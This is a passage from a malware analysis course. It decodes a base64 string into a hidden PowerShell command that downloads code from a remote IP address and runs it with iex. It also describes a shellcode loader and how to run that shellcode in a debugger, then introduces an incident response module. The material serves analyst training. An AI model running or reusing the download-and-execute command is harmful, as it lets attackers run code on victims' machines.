 AG4AbwBuAGkAIAAtAG4AbwBwACAALQBjACAAIgBpAGUAeAAoAE4AZQB3AC0ATwBiAGoAZ
QBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAE
QAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADMAOQAu
ADUAOQAuADQANgAuADEANQA0ADoAMwA0ADgANQAvAGUAaQBsAG8AUwBoAGEAZQBnAGEA
ZQAxACcAKQAiAA=="
>>> s.decode("base64").decode("utf-16")
u'powershell.exe -w hidden -noni -nop -c "iex(New-Object
System.Net.WebClient).DownloadString(\'http://139.59.46.154:3485/eilo
Shaegae1\')"'
4. As you see in this powershell code, it downloads a file from hxxp://139.59.46.154:3485/eiloShaegae1
and uses iex command to execute the returned file/code.
The 2nd powershell code is out of scope for now. In brief, it allocates a space in memory using VirtualAlloc,
copies this hex data (which could be decoded as a shellcode) and executes it in a new separate thread using
CreateThread.
You can copy this hex code (after removing all 0x and commas) into any application you open in OllyDbg in any
space by right click →Binary→ Binary paste and then click on set origin here (CTRL + *) to execute that
shellcode in OllyDbg.
You can use 010 Editor to copy that hex into a binary file and disassemble it in IDA Pro to analyse it statically.
MODULE #2: INCIDENT RESPONSE PROCESS
Module intro
The goal of this chapter is to help you understand the incident handling process and what's your role
as a malware analyst in this process. As many malware analysis jobs are within incident response
teams, it's important to understand your role within the team and every step in the whole process.
Now, you will have a clear vision, goal and questions you have to answer and now you are ready to
dive deeper into the malware analysis process. In this module you will also have a brief intro to log
analysis and Splunk, you will dive deep into packet analysis with different theoretical study and
hands-on practice. And you will also learn how to perform memory analysis to detect suspicious
processes, memory injections and other malicious activities and all of these skills are essential for
being a successful malware analyst.
Goals
• Understand the incident handling process and what's your role as a malware analyst in this process
• Able to handle an incident that involves a malware. Most you are working in an IR team or SOC team,
you will need to understand the steps to take to detect, contain and remediate the attack
• Understand the basics of network analysis (that's an important prerequisite for the next modules)
• Able to extract malicious patterns from logs and packet captures
Steps to Follow
Page 1 of 98
Focus
63%